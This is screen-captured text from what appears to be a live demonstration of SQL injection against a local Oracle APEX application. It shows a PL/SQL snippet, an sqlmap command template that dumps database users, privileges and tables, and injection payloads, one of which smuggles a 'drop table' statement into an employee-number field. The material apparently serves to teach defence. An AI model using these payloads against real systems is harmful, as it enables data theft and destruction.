 Chrome File Edit View History Bookmarks People Window Help
18 4:44 PM Daniel McGhan
Page Designer × Object Browser × SQL Injection #1 × Dan
Not Secure 0.0.0.0:8080/ords/f?p=4000:4500:7139253777458::NO:::
ORACLE App Builder SQL Workshop Team Development Packaged Apps
Application 100 \ Page Designer 1 Go Save
Action
SQL Injection #1
Filter Properties
Events
Code Editor - PL/SQL Code
1 declare
2
3 l_emp_rec emp%rowtype;
4
5
6 begin
7
8 select *
9 into l_emp_rec
10 from emp
11 where empno = :P1_EMPNO;
12
13 apex_mail.send(
14 p_to => l_emp_rec.ename,
15 p_from => 'yourboss@acmecorp.com',
16 p_body => 'You''re doing Grrrreeeeeaaaat - keep up the good work!'
17 );
18
19 end;
Cancel OK
Regions Items Buttons
Breadcrumb Calendar Chart Classic Report
Classic Report Help Text Interactive Grid Interactive Report
Comments
Audit Information
Changed By
Changed On
code-samples.txt
code-samples.txt × Custom Schema
FreeConferenceCall
José Zalazar joined the meeting.
1 /************************************************************************
*******
2 sqlmap template – replace sub strings with correct values
3 ************************************************************************
*******
4 python sqlmap.py -u "http://0.0.0.0:8080/ords/wwv_flow.show?p_flow_id=#A
PP_ID#&p_flow_step_id=#APP_PAGE_ID#&p_instance=#APP_SESSION#&p_arg_name=
#PX_ITEM_NAME#&p_arg_value=A" \
5 -p p_arg_value \
6 --cookie "#COOKIE#" \
7 -v 1 \
8 --batch \
9 --fresh-queries \
10 --flush-session \
11 -b \
12 --users \
13 --privileges \
14 --tables
15
16 /************************************************************************
*******
17 SQL Injection #1 – replace data-empno on button
18 ************************************************************************
*******
19 7839'; execute immediate 'drop table oehr_countries
20
21 /************************************************************************
*******
22 SQL Injection #2 – fuzzing
23 ************************************************************************
*******/
24 e' union select * from dual where dummy like '
25
26 /************************************************************************
*******
27 SQL Injection #2 – exploiting
28 ************************************************************************
*******/
.* Aa “” P11
51 characters selected
DEC
18